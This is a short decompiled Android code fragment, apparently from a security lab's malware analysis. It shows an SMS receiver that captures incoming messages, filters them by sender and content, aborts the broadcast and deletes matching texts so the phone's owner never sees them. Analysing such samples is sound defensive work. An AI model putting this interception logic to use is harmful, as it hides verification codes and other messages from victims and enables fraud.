 if(arg8.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) {
Object v0_1 = arg8.getExtras().get("pdus");
SmsMessage[] v4 = new SmsMessage[v0_1.length];
StringBuilder v5 = new StringBuilder();
String v3 = null;
int v2;
for(v2 = 0; v2 < v0_1.length; ++v2) {
v4[v2] = SmsMessage.createFromPdu(v0_1[v2]);
if(v3 == null) {
v3 = v4[v2].getOriginatingAddress();
}
v5.append(v4[v2].getDisplayMessageBody());
}
if(v3 == null) {
return;
}
if(v5.length() < 0) {
return;
}
BaseLog.d("deleteSMS", "短信屏蔽短信屏蔽11");
if(!c.a(v3, v5.substring(0, v5.length()), arg7)) { // 实现指定短信拦截
return;
}
this.abortBroadcast();
BaseLog.d("deleteSMS,短信屏蔽", "del sender=" + v3 + ":" + v5);
c.b(arg7); // 实现指定短信拦截并删除/
}
暗影安全实验室